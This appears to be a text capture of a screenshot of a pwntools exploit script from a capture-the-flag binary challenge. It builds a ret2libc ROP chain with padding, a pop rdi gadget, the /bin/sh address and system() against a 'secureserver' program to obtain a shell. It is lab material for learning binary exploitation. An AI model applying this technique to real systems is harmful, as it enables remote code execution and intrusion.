 64-BIT
exploit.py
flag.txt
payload
secureserver
C secureserver.c
OUTLINE
exploit.py
25 # Change logging level to help with debugging (error/warning/info/debug)
26 context.log_level = 'debug'
27
28 # ===========================================================
29 # EXPLOIT GOES HERE
30 # ===========================================================
31
32 io = start()
33 ret = 0x401016
34 # Lib-c offsets, found manually (ASLR_OFF)
35 libc_base = 0x00007ffff7dc9000
36 system = libc_base + 0x4c920
37 binsh = libc_base + 0x19604f
38
39 # POP RDI gadget (found with ropper)
40 pop_rdi = 0x000000000040120b
41
42 # How many bytes to the instruction pointer (RIP)?
43 padding = 72
44
45 payload = flat(
46 asm('nop') * padding,  # Padding up to RIP
47 ret,
48 pop_rdi,  # Pop the following address into the RDI register
49 binsh,  # Address of /bin/sh in libc
50 system,  # Address of system function in libc
51 )
52
53 # Write payload to file
54 write('payload', payload)
55
56 # Exploit
57 io.sendlineafter(b':', payload)
58
59 # Get flag/shell
60 io.interactive()
61